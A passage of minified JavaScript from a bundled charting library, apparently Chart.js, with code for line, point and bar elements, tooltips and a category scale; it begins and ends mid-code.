i,a,o;let{points:s,options:l}=e,{count:u,start:c,loop:h,ilen:f}=rH(s,n,r),d=l.stepped?t9:l.tension||"monotone"===l.cubicInterpolationMode?et:rS,{move:p=!0,reverse:g}=r||{};for(i=0;i<=f;++i)(a=s[(c+(g?f-i:i))%u]).skip||(p?(t.moveTo(a.x,a.y),p=!1):d(t,o,a,g,l.stepped),o=a);return h&&d(t,o,a=s[(c+(g?f:0))%u],g,l.stepped),!!h}function rP(t,e,n,r){let i,a,o,s,l,u;let c=e.points,{count:h,start:f,ilen:d}=rH(c,n,r),{move:p=!0,reverse:g}=r||{},m=0,v=0,b=t=>(f+(g?d-t:t))%h,C=()=>{s!==l&&(t.lineTo(m,l),t.lineTo(m,s),t.lineTo(m,u))};for(p&&(a=c[b(0)],t.moveTo(a.x,a.y)),i=0;i<=d;++i){if((a=c[b(i)]).skip)continue;let y=a.x,_=a.y,x=0|y;x===o?(_<s?s=_:_>l&&(l=_),m=(v*m+y)/++v):(C(),t.lineTo(y,_),o=x,v=0,s=l=_),u=_}C()}function rI(t){let e=t.options,n=e.borderDash&&e.borderDash.length,r=!t._decimated&&!t._loop&&!e.tension&&"monotone"!==e.cubicInterpolationMode&&!e.stepped&&!n;return r?rP:rL}rE.id="arc",rE.defaults={borderAlign:"center",borderColor:"#fff",borderJoinStyle:void 0,borderRadius:0,borderWidth:2,offset:0,spacing:0,angle:void 0,circular:!0},rE.defaultRoutes={backgroundColor:"backgroundColor"};let rA="function"==typeof Path2D;class rT extends nC{constructor(t){super(),this.animated=!0,this.options=void 0,this._chart=void 0,this._loop=void 0,this._fullLoop=void 0,this._path=void 0,this._points=void 0,this._segments=void 0,this._decimated=!1,this._pointsUpdated=!1,this._datasetIndex=void 0,t&&Object.assign(this,t)}updateControlPoints(t,e){let n=this.options;if((n.tension||"monotone"===n.cubicInterpolationMode)&&!n.stepped&&!this._pointsUpdated){let r=n.spanGaps?this._loop:this._fullLoop;!function(t,e,n,r,i){let a,o,s,l;if(e.spanGaps&&(t=t.filter(t=>!t.skip)),"monotone"===e.cubicInterpolationMode)!function(t,e="x"){let n,r,i;let a=eV(e),o=t.length,s=Array(o).fill(0),l=Array(o),u=eO(t,0);for(n=0;n<o;++n)if(r=i,i=u,u=eO(t,n+1),i){if(u){let c=u[e]-i[e];s[n]=0!==c?(u[a]-i[a])/c:0}l[n]=r?u?Z(s[n-1])!==Z(s[n])?0:(s[n-1]+s[n])/2:s[n-1]:s[n]}(function(t,e,n){let r,i,a,o,s;let l=t.length,u=eO(t,0);for(let c=0;c<l-1;++c)if(s=u,u=eO(t,c+1),s&&u){if(U(e[c],0,eM)){n[c]=n[c+1]=0;continue}(o=Math.pow(r=n[c]/e[c],2)+Math.pow(i=n[c+1]/e[c],2))<=9||(a=3/Math.sqrt(o),n[c]=r*a*e[c],n[c+1]=i*a*e[c])}})(t,s,l),function(t,e,n="x"){let r,i,a;let o=eV(n),s=t.length,l=eO(t,0);for(let u=0;u<s;++u){if(i=a,a=l,l=eO(t,u+1),!a)continue;let c=a[n],h=a[o];i&&(r=(c-i[n])/3,a[`cp1${n}`]=c-r,a[`cp1${o}`]=h-r*e[u]),l&&(r=(l[n]-c)/3,a[`cp2${n}`]=c+r,a[`cp2${o}`]=h+r*e[u])}}(t,l,e)}(t,i);else{let u=r?t[t.length-1]:t[0];for(a=0,o=t.length;a<o;++a)l=function(t,e,n,r){let i=t.skip?e:t,a=n.skip?e:n,o=X(e,i),s=X(a,e),l=o/(o+s),u=s/(o+s);l=isNaN(l)?0:l,u=isNaN(u)?0:u;let c=r*l,h=r*u;return{previous:{x:e.x-c*(a.x-i.x),y:e.y-c*(a.y-i.y)},next:{x:e.x+h*(a.x-i.x),y:e.y+h*(a.y-i.y)}}}(u,s=t[a],t[Math.min(a+1,o-(r?0:1))%o],e.tension),s.cp1x=l.previous.x,s.cp1y=l.previous.y,s.cp2x=l.next.x,s.cp2y=l.next.y,u=s}e.capBezierPoints&&function(t,e){let n,r,i,a,o;let s=t6(t[0],e);for(n=0,r=t.length;n<r;++n)o=a,a=s,s=n<r-1&&t6(t[n+1],e),a&&(i=t[n],o&&(i.cp1x=eE(i.cp1x,e.left,e.right),i.cp1y=eE(i.cp1y,e.top,e.bottom)),s&&(i.cp2x=eE(i.cp2x,e.left,e.right),i.cp2y=eE(i.cp2y,e.top,e.bottom)))}(t,n)}(this._points,n,t,r,e),this._pointsUpdated=!0}}set points(t){this._points=t,delete this._segments,delete this._path,this._pointsUpdated=!1}get points(){return this._points}get segments(){return this._segments||(this._segments=function(t,e){let n=t.points,r=t.options.spanGaps,i=n.length;if(!i)return[];let a=!!t._loop,{start:o,end:s}=function(t,e,n,r){let i=0,a=e-1;if(n&&!r)for(;i<e&&!t[i].skip;)i++;for(;i<e&&t[i].skip;)i++;for(i%=e,n&&(a+=i);a>i&&t[a%e].skip;)a--;return a%=e,{start:i,end:a}}(n,i,a,r);if(!0===r)return eX(t,[{start:o,end:s,loop:a}],n,e);let l=!!t._fullLoop&&0===o&&s===i-1;return eX(t,function(t,e,n,r){let i;let a=t.length,o=[],s=e,l=t[e];for(i=e+1;i<=n;++i){let u=t[i%a];u.skip||u.stop?l.skip||(r=!1,o.push({start:e%a,end:(i-1)%a,loop:r}),e=s=u.stop?i:null):(s=i,l.skip&&(e=i)),l=u}return null!==s&&o.push({start:e%a,end:s%a,loop:r}),o}(n,o,s<o?s+i:s,l),n,e)}(this,this.options.segment))}first(){let t=this.segments,e=this.points;return t.length&&e[t[0].start]}last(){let t=this.segments,e=this.points,n=t.length;return n&&e[t[n-1].end]}interpolate(t,e){let n,r;let i=this.options,a=t[e],o=this.points,s=eY(this,{property:e,start:a,end:a});if(!s.length)return;let l=[],u=i.stepped?ez:i.tension||"monotone"===i.cubicInterpolationMode?eZ:eB;for(n=0,r=s.length;n<r;++n){let{start:c,end:h}=s[n],f=o[c],d=o[h];if(f===d){l.push(f);continue}let p=Math.abs((a-f[e])/(d[e]-f[e])),g=u(f,d,p,i.stepped);g[e]=t[e],l.push(g)}return 1===l.length?l[0]:l}pathSegment(t,e,n){let r=rI(this);return r(t,this,e,n)}path(t,e,n){let r=this.segments,i=rI(this),a=this._loop;for(let o of(e=e||0,n=n||this.points.length-e,r))a&=i(t,this,o,{start:e,end:e+n-1});return!!a}draw(t,e,n,r){let i=this.options||{},a=this.points||[];a.length&&i.borderWidth&&(t.save(),function(t,e,n,r){if(rA&&!e.options.segment){var i;let a;(a=(i=e)._path)||(a=i._path=new Path2D,i.path(a,n,r)&&a.closePath()),rj(t,i.options),t.stroke(a)}else!function(t,e,n,r){let{segments:i,options:a}=e,o=rI(e);for(let s of i)rj(t,a,s.style),t.beginPath(),o(t,e,s,{start:n,end:n+r-1})&&t.closePath(),t.stroke()}(t,e,n,r)}(t,this,n,r),t.restore()),this.animated&&(this._pointsUpdated=!1,this._path=void 0)}}function rD(t,e,n,r){let i=t.options,{[n]:a}=t.getProps([n],r);return Math.abs(e-a)<i.radius+i.hitRadius}rT.id="line",rT.defaults={borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",borderWidth:3,capBezierPoints:!0,cubicInterpolationMode:"default",fill:!1,spanGaps:!1,stepped:!1,tension:0},rT.defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"},rT.descriptors={_scriptable:!0,_indexable:t=>"borderDash"!==t&&"fill"!==t};class rR extends nC{constructor(t){super(),this.options=void 0,this.parsed=void 0,this.skip=void 0,this.stop=void 0,t&&Object.assign(this,t)}inRange(t,e,n){let r=this.options,{x:i,y:a}=this.getProps(["x","y"],n);return Math.pow(t-i,2)+Math.pow(e-a,2)<Math.pow(r.hitRadius+r.radius,2)}inXRange(t,e){return rD(this,t,"x",e)}inYRange(t,e){return rD(this,t,"y",e)}getCenterPoint(t){let{x:e,y:n}=this.getProps(["x","y"],t);return{x:e,y:n}}size(t){let e=(t=t||this.options||{}).radius||0;e=Math.max(e,e&&t.hoverRadius||0);let n=e&&t.borderWidth||0;return(e+n)*2}draw(t,e){let n=this.options;!this.skip&&!(n.radius<.1)&&t6(this,e,this.size(n)/2)&&(t.strokeStyle=n.borderColor,t.lineWidth=n.borderWidth,t.fillStyle=n.backgroundColor,t4(t,n,this.x,this.y))}getRange(){let t=this.options||{};return t.radius+t.hitRadius}}function rN(t,e){let n,r,i,a,o;let{x:s,y:l,base:u,width:c,height:h}=t.getProps(["x","y","base","width","height"],e);return t.horizontal?(o=h/2,n=Math.min(s,u),r=Math.max(s,u),i=l-o,a=l+o):(n=s-(o=c/2),r=s+o,i=Math.min(l,u),a=Math.max(l,u)),{left:n,top:i,right:r,bottom:a}}function rF(t,e,n,r){return t?0:te(e,n,r)}function rB(t,e,n,r){let i=null===e,a=null===n,o=t&&!(i&&a)&&rN(t,r);return o&&(i||tn(e,o.left,o.right))&&(a||tn(n,o.top,o.bottom))}function rz(t,e){t.rect(e.x,e.y,e.w,e.h)}function rZ(t,e,n={}){let r=t.x!==n.x?-e:0,i=t.y!==n.y?-e:0,a=(t.x+t.w!==n.x+n.w?e:0)-r,o=(t.y+t.h!==n.y+n.h?e:0)-i;return{x:t.x+r,y:t.y+i,w:t.w+a,h:t.h+o,radius:t.radius}}rR.id="point",rR.defaults={borderWidth:1,hitRadius:1,hoverBorderWidth:1,hoverRadius:4,pointStyle:"circle",radius:3,rotation:0},rR.defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};class rW extends nC{constructor(t){super(),this.options=void 0,this.horizontal=void 0,this.base=void 0,this.width=void 0,this.height=void 0,this.inflateAmount=void 0,t&&Object.assign(this,t)}draw(t){var e;let{inflateAmount:n,options:{borderColor:r,backgroundColor:i}}=this,{inner:a,outer:o}=function(t){let e=rN(t),n=e.right-e.left,r=e.bottom-e.top,i=function(t,e,n){let r=t.options.borderWidth,i=t.borderSkipped,a=es(r);return{t:rF(i.top,a.top,0,n),r:rF(i.right,a.right,0,e),b:rF(i.bottom,a.bottom,0,n),l:rF(i.left,a.left,0,e)}}(t,n/2,r/2),a=function(t,e,n){let{enableBorderRadius:r}=t.getProps(["enableBorderRadius"]),i=t.options.borderRadius,a=el(i),o=Math.min(e,n),s=t.borderSkipped,l=r||d(i);return{topLeft:rF(!l||s.top||s.left,a.topLeft,0,o),topRight:rF(!l||s.top||s.right,a.topRight,0,o),bottomLeft:rF(!l||s.bottom||s.left,a.bottomLeft,0,o),bottomRight:rF(!l||s.bottom||s.right,a.bottomRight,0,o)}}(t,n/2,r/2);return{outer:{x:e.left,y:e.top,w:n,h:r,radius:a},inner:{x:e.left+i.l,y:e.top+i.t,w:n-i.l-i.r,h:r-i.t-i.b,radius:{topLeft:Math.max(0,a.topLeft-Math.max(i.t,i.l)),topRight:Math.max(0,a.topRight-Math.max(i.t,i.r)),bottomLeft:Math.max(0,a.bottomLeft-Math.max(i.b,i.l)),bottomRight:Math.max(0,a.bottomRight-Math.max(i.b,i.r))}}}}(this),s=(e=o.radius).topLeft||e.topRight||e.bottomLeft||e.bottomRight?en:rz;t.save(),(o.w!==a.w||o.h!==a.h)&&(t.beginPath(),s(t,rZ(o,n,a)),t.clip(),s(t,rZ(a,-n,o)),t.fillStyle=r,t.fill("evenodd")),t.beginPath(),s(t,rZ(a,n)),t.fillStyle=i,t.fill(),t.restore()}inRange(t,e,n){return rB(this,t,e,n)}inXRange(t,e){return rB(this,t,null,e)}inYRange(t,e){return rB(this,null,t,e)}getCenterPoint(t){let{x:e,y:n,base:r,horizontal:i}=this.getProps(["x","y","base","horizontal"],t);return{x:i?(e+r)/2:e,y:i?n:(n+r)/2}}getRange(t){return"x"===t?this.width/2:this.height/2}}function rG(t,e,n,r){if(r)return;let i=e[t],a=n[t];return"angle"===t&&(i=Q(i),a=Q(a)),{property:t,start:i,end:a}}function rU(t,e,n){for(;e>t;e--){let r=n[e];if(!isNaN(r.x)&&!isNaN(r.y))break}return e}function rq(t,e,n,r){return t&&e?r(t[n],e[n]):t?t[n]:e?e[n]:0}rW.id="bar",rW.defaults={borderSkipped:"start",borderWidth:0,borderRadius:0,inflateAmount:"auto",pointStyle:void 0},rW.defaultRoutes={backgroundColor:"backgroundColor",borderColor:"borderColor"};function r$(t,e,n,r){let i=e.interpolate(n,r);i&&t.lineTo(i.x,i.y)}class rK extends nC{constructor(t){super(),this.chart=t.chart,this.options=t.options,this.ctx=t.ctx,this._padding=void 0,this.top=void 0,this.bottom=void 0,this.left=void 0,this.right=void 0,this.width=void 0,this.height=void 0,this.position=void 0,this.weight=void 0,this.fullSize=void 0}update(t,e){let n=this.options;if(this.left=0,this.top=0,!n.display){this.width=this.height=this.right=this.bottom=0;return}this.width=this.right=t,this.height=this.bottom=e;let r=f(n.text)?n.text.length:1;this._padding=eu(n.padding);let i=r*ec(n.font).lineHeight+this._padding.height;this.isHorizontal()?this.height=i:this.width=i}isHorizontal(){let t=this.options.position;return"top"===t||"bottom"===t}_drawArgs(t){let e,n,r;let{top:i,left:a,bottom:o,right:s,options:l}=this,u=l.align,c=0;return this.isHorizontal()?(n=tf(u,a,s),r=i+t,e=s-a):("left"===l.position?(n=a+t,r=tf(u,o,i),c=-.5*I):(n=s-t,r=tf(u,i,o),c=.5*I),e=o-i),{titleX:n,titleY:r,maxWidth:e,rotation:c}}draw(){let t=this.ctx,e=this.options;if(!e.display)return;let n=ec(e.font),r=n.lineHeight,i=r/2+this._padding.top,{titleX:a,titleY:o,maxWidth:s,rotation:l}=this._drawArgs(i);ee(t,e.text,0,0,n,{color:e.color,maxWidth:s,rotation:l,textAlign:th(e.align),textBaseline:"middle",translation:[a,o]})}}new WeakMap;let rY={average(t){let e,n;if(!t.length)return!1;let r=0,i=0,a=0;for(e=0,n=t.length;e<n;++e){let o=t[e].element;if(o&&o.hasValue()){let s=o.tooltipPosition();r+=s.x,i+=s.y,++a}}return{x:r/a,y:i/a}},nearest(t,e){let n,r,i;if(!t.length)return!1;let a=e.x,o=e.y,s=Number.POSITIVE_INFINITY;for(n=0,r=t.length;n<r;++n){let l=t[n].element;if(l&&l.hasValue()){let u=l.getCenterPoint(),c=X(e,u);c<s&&(s=c,i=l)}}if(i){let h=i.tooltipPosition();a=h.x,o=h.y}return{x:a,y:o}}};function rX(t,e){return e&&(f(e)?Array.prototype.push.apply(t,e):t.push(e)),t}function rJ(t){return("string"==typeof t||t instanceof String)&&t.indexOf("\n")>-1?t.split("\n"):t}function rQ(t,e){let n=t.chart.ctx,{body:r,footer:i,title:a}=t,{boxWidth:o,boxHeight:s}=e,l=ec(e.bodyFont),u=ec(e.titleFont),c=ec(e.footerFont),h=a.length,f=i.length,d=r.length,p=eu(e.padding),g=p.height,m=0,v=r.reduce((t,e)=>t+e.before.length+e.lines.length+e.after.length,0);if(v+=t.beforeBody.length+t.afterBody.length,h&&(g+=h*u.lineHeight+(h-1)*e.titleSpacing+e.titleMarginBottom),v){let b=e.displayColors?Math.max(s,l.lineHeight):l.lineHeight;g+=d*b+(v-d)*l.lineHeight+(v-1)*e.bodySpacing}f&&(g+=e.footerMarginTop+f*c.lineHeight+(f-1)*e.footerSpacing);let C=0,_=function(t){m=Math.max(m,n.measureText(t).width+C)};return n.save(),n.font=u.string,y(t.title,_),n.font=l.string,y(t.beforeBody.concat(t.afterBody),_),C=e.displayColors?o+2+e.boxPadding:0,y(r,t=>{y(t.before,_),y(t.lines,_),y(t.after,_)}),C=0,n.font=c.string,y(t.footer,_),n.restore(),m+=p.width,{width:m,height:g}}function r1(t,e,n){let r=n.yAlign||e.yAlign||function(t,e){let{y:n,height:r}=e;return n<r/2?"top":n>t.height-r/2?"bottom":"center"}(t,n);return{xAlign:n.xAlign||e.xAlign||function(t,e,n,r){let{x:i,width:a}=n,{width:o,chartArea:{left:s,right:l}}=t,u="center";return"center"===r?u=i<=(s+l)/2?"left":"right":i<=a/2?u="left":i>=o-a/2&&(u="right"),function(t,e,n,r){let{x:i,width:a}=r,o=n.caretSize+n.caretPadding;if("left"===t&&i+a+o>e.width||"right"===t&&i-a-o<0)return!0}(u,t,e,n)&&(u="center"),u}(t,e,n,r),yAlign:r}}function r2(t,e,n,r){let{caretSize:i,caretPadding:a,cornerRadius:o}=t,{xAlign:s,yAlign:l}=n,u=i+a,{topLeft:c,topRight:h,bottomLeft:f,bottomRight:d}=el(o),p=function(t,e){let{x:n,width:r}=t;return"right"===e?n-=r:"center"===e&&(n-=r/2),n}(e,s),g=function(t,e,n){let{y:r,height:i}=t;return"top"===e?r+=n:"bottom"===e?r-=i+n:r-=i/2,r}(e,l,u);return"center"===l?"left"===s?p+=u:"right"===s&&(p-=u):"left"===s?p-=Math.max(c,f)+i:"right"===s&&(p+=Math.max(h,d)+i),{x:te(p,0,r.width-e.width),y:te(g,0,r.height-e.height)}}function r0(t,e,n){let r=eu(n.padding);return"center"===e?t.x+t.width/2:"right"===e?t.x+t.width-r.right:t.x+r.left}function r3(t,e){let n=e&&e.dataset&&e.dataset.tooltip&&e.dataset.tooltip.callbacks;return n?t.override(n):t}class r5 extends nC{constructor(t){super(),this.opacity=0,this._active=[],this._eventPosition=void 0,this._size=void 0,this._cachedAnimations=void 0,this._tooltipItems=[],this.$animations=void 0,this.$context=void 0,this.chart=t.chart||t._chart,this._chart=this.chart,this.options=t.options,this.dataPoints=void 0,this.title=void 0,this.beforeBody=void 0,this.body=void 0,this.afterBody=void 0,this.footer=void 0,this.xAlign=void 0,this.yAlign=void 0,this.x=void 0,this.y=void 0,this.height=void 0,this.width=void 0,this.caretX=void 0,this.caretY=void 0,this.labelColors=void 0,this.labelPointStyles=void 0,this.labelTextColors=void 0}initialize(t){this.options=t,this._cachedAnimations=void 0,this.$context=void 0}_resolveAnimations(){let t=this._cachedAnimations;if(t)return t;let e=this.chart,n=this.options.setContext(this.getContext()),r=n.enabled&&e.options.animation&&n.animations,i=new e5(this.chart,r);return r._cacheable&&(this._cachedAnimations=Object.freeze(i)),i}getContext(){var t,e;return this.$context||(this.$context=(t=this.chart.getContext(),e=this._tooltipItems,ef(t,{tooltip:this,tooltipItems:e,type:"tooltip"})))}getTitle(t,e){let{callbacks:n}=e,r=n.beforeTitle.apply(this,[t]),i=n.title.apply(this,[t]),a=n.afterTitle.apply(this,[t]),o=[];return o=rX(o,rJ(r)),o=rX(o,rJ(i)),o=rX(o,rJ(a))}getBeforeBody(t,e){return rX([],rJ(e.callbacks.beforeBody.apply(this,[t])))}getBody(t,e){let{callbacks:n}=e,r=[];return y(t,t=>{let e={before:[],lines:[],after:[]},i=r3(n,t);rX(e.before,rJ(i.beforeLabel.call(this,t))),rX(e.lines,i.label.call(this,t)),rX(e.after,rJ(i.afterLabel.call(this,t))),r.push(e)}),r}getAfterBody(t,e){return rX([],rJ(e.callbacks.afterBody.apply(this,[t])))}getFooter(t,e){let{callbacks:n}=e,r=n.beforeFooter.apply(this,[t]),i=n.footer.apply(this,[t]),a=n.afterFooter.apply(this,[t]),o=[];return o=rX(o,rJ(r)),o=rX(o,rJ(i)),o=rX(o,rJ(a))}_createItems(t){let e,n;let r=this._active,i=this.chart.data,a=[],o=[],s=[],l=[];for(e=0,n=r.length;e<n;++e)l.push(function(t,e){let{element:n,datasetIndex:r,index:i}=e,a=t.getDatasetMeta(r).controller,{label:o,value:s}=a.getLabelAndValue(i);return{chart:t,label:o,parsed:a.getParsed(i),raw:t.data.datasets[r].data[i],formattedValue:s,dataset:a.getDataset(),dataIndex:i,datasetIndex:r,element:n}}(this.chart,r[e]));return t.filter&&(l=l.filter((e,n,r)=>t.filter(e,n,r,i))),t.itemSort&&(l=l.sort((e,n)=>t.itemSort(e,n,i))),y(l,e=>{let n=r3(t.callbacks,e);a.push(n.labelColor.call(this,e)),o.push(n.labelPointStyle.call(this,e)),s.push(n.labelTextColor.call(this,e))}),this.labelColors=a,this.labelPointStyles=o,this.labelTextColors=s,this.dataPoints=l,l}update(t,e){let n;let r=this.options.setContext(this.getContext()),i=this._active,a=[];if(i.length){let o=rY[r.position].call(this,i,this._eventPosition);a=this._createItems(r),this.title=this.getTitle(a,r),this.beforeBody=this.getBeforeBody(a,r),this.body=this.getBody(a,r),this.afterBody=this.getAfterBody(a,r),this.footer=this.getFooter(a,r);let s=this._size=rQ(this,r),l=Object.assign({},o,s),u=r1(this.chart,r,l),c=r2(r,l,u,this.chart);this.xAlign=u.xAlign,this.yAlign=u.yAlign,n={opacity:1,x:c.x,y:c.y,width:s.width,height:s.height,caretX:o.x,caretY:o.y}}else 0!==this.opacity&&(n={opacity:0});this._tooltipItems=a,this.$context=void 0,n&&this._resolveAnimations().update(this,n),t&&r.external&&r.external.call(this,{chart:this.chart,tooltip:this,replay:e})}drawCaret(t,e,n,r){let i=this.getCaretPosition(t,n,r);e.lineTo(i.x1,i.y1),e.lineTo(i.x2,i.y2),e.lineTo(i.x3,i.y3)}getCaretPosition(t,e,n){let r,i,a,o,s,l;let{xAlign:u,yAlign:c}=this,{caretSize:h,cornerRadius:f}=n,{topLeft:d,topRight:p,bottomLeft:g,bottomRight:m}=el(f),{x:v,y:b}=t,{width:C,height:y}=e;return"center"===c?(s=b+y/2,"left"===u?(i=(r=v)-h,o=s+h,l=s-h):(i=(r=v+C)+h,o=s-h,l=s+h),a=r):(i="left"===u?v+Math.max(d,g)+h:"right"===u?v+C-Math.max(p,m)-h:this.caretX,"top"===c?(s=(o=b)-h,r=i-h,a=i+h):(s=(o=b+y)+h,r=i+h,a=i-h),l=o),{x1:r,x2:i,x3:a,y1:o,y2:s,y3:l}}drawTitle(t,e,n){let r,i,a;let o=this.title,s=o.length;if(s){let l=eU(n.rtl,this.x,this.width);for(a=0,t.x=r0(this,n.titleAlign,n),e.textAlign=l.textAlign(n.titleAlign),e.textBaseline="middle",r=ec(n.titleFont),i=n.titleSpacing,e.fillStyle=n.titleColor,e.font=r.string;a<s;++a)e.fillText(o[a],l.x(t.x),t.y+r.lineHeight/2),t.y+=r.lineHeight+i,a+1===s&&(t.y+=n.titleMarginBottom-i)}}_drawColorBox(t,e,n,r,i){let a=this.labelColors[n],o=this.labelPointStyles[n],{boxHeight:s,boxWidth:l,boxPadding:u}=i,c=ec(i.bodyFont),h=r0(this,"left",i),f=r.x(h),p=s<c.lineHeight?(c.lineHeight-s)/2:0,g=e.y+p;if(i.usePointStyle){let m={radius:Math.min(l,s)/2,pointStyle:o.pointStyle,rotation:o.rotation,borderWidth:1},v=r.leftForLtr(f,l)+l/2,b=g+s/2;t.strokeStyle=i.multiKeyBackground,t.fillStyle=i.multiKeyBackground,t4(t,m,v,b),t.strokeStyle=a.borderColor,t.fillStyle=a.backgroundColor,t4(t,m,v,b)}else{t.lineWidth=d(a.borderWidth)?Math.max(...Object.values(a.borderWidth)):a.borderWidth||1,t.strokeStyle=a.borderColor,t.setLineDash(a.borderDash||[]),t.lineDashOffset=a.borderDashOffset||0;let C=r.leftForLtr(f,l-u),y=r.leftForLtr(r.xPlus(f,1),l-u-2),_=el(a.borderRadius);Object.values(_).some(t=>0!==t)?(t.beginPath(),t.fillStyle=i.multiKeyBackground,en(t,{x:C,y:g,w:l,h:s,radius:_}),t.fill(),t.stroke(),t.fillStyle=a.backgroundColor,t.beginPath(),en(t,{x:y,y:g+1,w:l-2,h:s-2,radius:_}),t.fill()):(t.fillStyle=i.multiKeyBackground,t.fillRect(C,g,l,s),t.strokeRect(C,g,l,s),t.fillStyle=a.backgroundColor,t.fillRect(y,g+1,l-2,s-2))}t.fillStyle=this.labelTextColors[n]}drawBody(t,e,n){let r,i,a,o,s,l,u;let{body:c}=this,{bodySpacing:h,bodyAlign:f,displayColors:d,boxHeight:p,boxWidth:g,boxPadding:m}=n,v=ec(n.bodyFont),b=v.lineHeight,C=0,_=eU(n.rtl,this.x,this.width),x=function(n){e.fillText(n,_.x(t.x+C),t.y+b/2),t.y+=b+h},w=_.textAlign(f);for(e.textAlign=f,e.textBaseline="middle",e.font=v.string,t.x=r0(this,w,n),e.fillStyle=n.bodyColor,y(this.beforeBody,x),C=d&&"right"!==w?"center"===f?g/2+m:g+2+m:0,o=0,l=c.length;o<l;++o){for(r=c[o],i=this.labelTextColors[o],e.fillStyle=i,y(r.before,x),a=r.lines,d&&a.length&&(this._drawColorBox(e,t,o,_,n),b=Math.max(v.lineHeight,p)),s=0,u=a.length;s<u;++s)x(a[s]),b=v.lineHeight;y(r.after,x)}C=0,b=v.lineHeight,y(this.afterBody,x),t.y-=h}drawFooter(t,e,n){let r,i;let a=this.footer,o=a.length;if(o){let s=eU(n.rtl,this.x,this.width);for(t.x=r0(this,n.footerAlign,n),t.y+=n.footerMarginTop,e.textAlign=s.textAlign(n.footerAlign),e.textBaseline="middle",r=ec(n.footerFont),e.fillStyle=n.footerColor,e.font=r.string,i=0;i<o;++i)e.fillText(a[i],s.x(t.x),t.y+r.lineHeight/2),t.y+=r.lineHeight+n.footerSpacing}}drawBackground(t,e,n,r){let{xAlign:i,yAlign:a}=this,{x:o,y:s}=t,{width:l,height:u}=n,{topLeft:c,topRight:h,bottomLeft:f,bottomRight:d}=el(r.cornerRadius);e.fillStyle=r.backgroundColor,e.strokeStyle=r.borderColor,e.lineWidth=r.borderWidth,e.beginPath(),e.moveTo(o+c,s),"top"===a&&this.drawCaret(t,e,n,r),e.lineTo(o+l-h,s),e.quadraticCurveTo(o+l,s,o+l,s+h),"center"===a&&"right"===i&&this.drawCaret(t,e,n,r),e.lineTo(o+l,s+u-d),e.quadraticCurveTo(o+l,s+u,o+l-d,s+u),"bottom"===a&&this.drawCaret(t,e,n,r),e.lineTo(o+f,s+u),e.quadraticCurveTo(o,s+u,o,s+u-f),"center"===a&&"left"===i&&this.drawCaret(t,e,n,r),e.lineTo(o,s+c),e.quadraticCurveTo(o,s,o+c,s),e.closePath(),e.fill(),r.borderWidth>0&&e.stroke()}_updateAnimationTarget(t){let e=this.chart,n=this.$animations,r=n&&n.x,i=n&&n.y;if(r||i){let a=rY[t.position].call(this,this._active,this._eventPosition);if(!a)return;let o=this._size=rQ(this,t),s=Object.assign({},a,this._size),l=r1(e,t,s),u=r2(t,s,l,e);(r._to!==u.x||i._to!==u.y)&&(this.xAlign=l.xAlign,this.yAlign=l.yAlign,this.width=o.width,this.height=o.height,this.caretX=a.x,this.caretY=a.y,this._resolveAnimations().update(this,u))}}_willRender(){return!!this.opacity}draw(t){var e,n,r,i;let a,o,s=this.options.setContext(this.getContext()),l=this.opacity;if(!l)return;this._updateAnimationTarget(s);let u={width:this.width,height:this.height},c={x:this.x,y:this.y};l=.001>Math.abs(l)?0:l;let h=eu(s.padding),f=this.title.length||this.beforeBody.length||this.body.length||this.afterBody.length||this.footer.length;s.enabled&&f&&(t.save(),t.globalAlpha=l,this.drawBackground(c,t,u,s),e=t,("ltr"===(n=s.textDirection)||"rtl"===n)&&(o=[(a=e.canvas.style).getPropertyValue("direction"),a.getPropertyPriority("direction")],a.setProperty("direction",n,"important"),e.prevTextDirection=o),c.y+=h.top,this.drawTitle(c,t,s),this.drawBody(c,t,s),this.drawFooter(c,t,s),r=t,void 0!==(i=s.textDirection)&&(delete r.prevTextDirection,r.canvas.style.setProperty("direction",i[0],i[1])),t.restore())}getActiveElements(){return this._active||[]}setActiveElements(t,e){let n=this._active,r=t.map(({datasetIndex:t,index:e})=>{let n=this.chart.getDatasetMeta(t);if(!n)throw Error("Cannot find a dataset at index "+t);return{datasetIndex:t,element:n.data[e],index:e}}),i=!_(n,r),a=this._positionChanged(r,e);(i||a)&&(this._active=r,this._eventPosition=e,this._ignoreReplayEvents=!0,this.update(!0))}handleEvent(t,e,n=!0){if(e&&this._ignoreReplayEvents)return!1;this._ignoreReplayEvents=!1;let r=this.options,i=this._active||[],a=this._getActiveElements(t,i,e,n),o=this._positionChanged(a,t),s=e||!_(a,i)||o;return s&&(this._active=a,(r.enabled||r.external)&&(this._eventPosition={x:t.x,y:t.y},this.update(!0,e))),s}_getActiveElements(t,e,n,r){let i=this.options;if("mouseout"===t.type)return[];if(!r)return e;let a=this.chart.getElementsAtEventForMode(t,i.mode,i,n);return i.reverse&&a.reverse(),a}_positionChanged(t,e){let{caretX:n,caretY:r,options:i}=this,a=rY[i.position].call(this,t,e);return!1!==a&&(n!==a.x||r!==a.y)}}r5.positioners=rY;let r4=(t,e,n,r)=>("string"==typeof e?(n=t.push(e)-1,r.unshift({index:n,label:e})):isNaN(e)&&(n=null),n),r6=(t,e)=>null===t?null:te(Math.round(t),0,e);class r8 extends nE{constructor(t){super(t),this._startValue=void 0,this._valueRange=0,this._addedLabels=[]}init(t){let e=this._addedLabels;if(e.length){let n=this.getLabels();for(let{index:r,label:i}of e)n[r]===i&&n.splice(r,1);this._addedLabels=[]}super.init(t)}parse(t,e){if(h(t))return null;let n=this.getLabels();return r6(e=isFinite(e)&&n[e]===t?e:function(t,e,n,r){let i=t.indexOf(e);if(-1===i)return r4(t,e,n,r);let a=t.lastIndexOf(e);return i!==a?n:i}(n,t,m(e,t),this._addedLabels),n.length-1)}determineDataLimits(){let{minDefined:t,maxDefined:e}=this.getUserBounds(),{min:n,max:r}=this.getMinMax(!0);"ticks"!==this.options.bounds||(t||(n=0),e||(r=this.getLabels().length-1)),this.min=n,this.max=r}buildTicks(){let t=this.min,e=this.max,n=this.options.offset,r=[],i=this.getLabels();i=0===t&&e===i.length-1?i:i.slice(t,e+1),this._valueRange=Math.max(i.length-(n?0:1),1),this._startValue=this.min-(n?.5:0);for(let a=t;a<=e;a++)r.push({value:a});return r}getLabelForValue(t){let e=this.getLabels();return t>=0&&t<e.length?e[t]:t}configure(){super.configure(),this.isHorizontal()||(this._reversePixels=!this._reversePixels)}getPixelForValue(t){return"number"!=typeof 